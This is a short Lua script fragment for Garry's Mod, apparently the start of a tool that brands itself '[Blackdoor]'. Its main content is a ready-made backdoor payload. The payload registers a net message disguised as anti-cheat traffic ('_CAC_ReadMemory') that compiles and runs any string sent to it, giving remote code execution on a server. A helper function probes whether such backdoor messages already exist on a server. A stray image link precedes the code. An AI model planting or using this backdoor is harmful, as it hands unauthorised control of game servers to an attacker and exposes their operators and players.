 //local odium = jit.status( 'ODIUM' ) if !istable(odium) then print('FAILED TO IMPORT ODIUM TABLE') end

local BD = {}
local h = http

BD.Backdoors = BD.Backdoors or {}

BD.CurrentBackdoor = "Generic"

BD.BackdoorTypes = {

  ["Generic"] = {

    ["Code"] = "util.AddNetworkString( '_CAC_ReadMemory' ) net.Receive( '_CAC_ReadMemory', function() local x = CompileString( net.ReadString(), 'LuaCmd', false ) if isfunction( x ) then x() end end )",

    ["Netkey"] = "_CAC_ReadMemory",

  }

}

local netsss = net.Start

function BD.IsMessagePooled( netmessage )

  local netfunc = netsss

  local status, error = pcall( netfunc, netmessage )

  return status

end

local net = net

local ctxt = chat.AddText

function BD.ChatText( message, col )

  ctxt( Color(195,205,255,255), "[Blackdoor] ", col, message )

end